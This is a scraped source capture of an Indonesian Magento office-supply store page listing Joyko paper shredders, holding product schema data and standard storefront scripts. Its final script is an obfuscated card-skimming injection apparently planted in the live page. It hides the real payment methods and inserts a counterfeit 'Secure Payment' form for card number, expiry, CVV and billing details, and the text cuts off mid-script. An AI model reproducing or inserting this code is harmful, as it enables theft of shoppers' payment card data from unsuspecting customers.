Pcs","image":["https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-paper-shredder-shd-01-sku-jk-shd-01-jk-shd-02-jk-shd-03_m3xl1oze7nmthole.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":327800,"url":"https:\/\/www.perlengkapankantor.co.id\/joyko-paper-shredder-shd-03.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SHD-03","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SHD-03","category":"Mesin Penghancur Kertas Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Paper Shredder SHD-04 Mesin Penghancur Kertas","description":"nama_produk: Joyko Paper Shredder SHD-04 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Penghancur Kertas Kantor # google_product_category_id: 953 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Paper Shredder SHD-04 harga per Pcs","image":["https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-paper-shredder-shd-04-sku-jk-shd-04_4lc5ucyxf74mgtsm.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":2017700,"url":"https:\/\/www.perlengkapankantor.co.id\/joyko-paper-shredder-shd-04.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SHD-04","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SHD-04","category":"Mesin Penghancur Kertas Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04","description":"nama_produk: Mesin Penghancur Kertas - Paper Shredder Joyko # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Penghancur Kertas Kantor # google_product_category_id: 953 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Mesin Penghancur Kertas - Paper Shredder Joyko","image":["https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-papershredder_r87plupiqu5tqske.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":327800,"url":"https:\/\/www.perlengkapankantor.co.id\/joyko-paper-shredder-penghancur-kertas.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-papershredder","brand":"Joyko","manufacturer":"Joyko","sku":"JK-Group-papershredder","category":"Mesin Penghancur Kertas Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.perlengkapankantor.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.perlengkapankantor.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.perlengkapankantor.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.perlengkapankantor.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.perlengkapankantor.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.perlengkapankantor.co.id\/","minicartMaxItemsVisible":5,"websiteId":"18","maxItemsToDisplay":10,"storeId":"18","storeGroupId":"18","customerLoginUrl":"https:\/\/www.perlengkapankantor.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.perlengkapankantor.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768925438}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x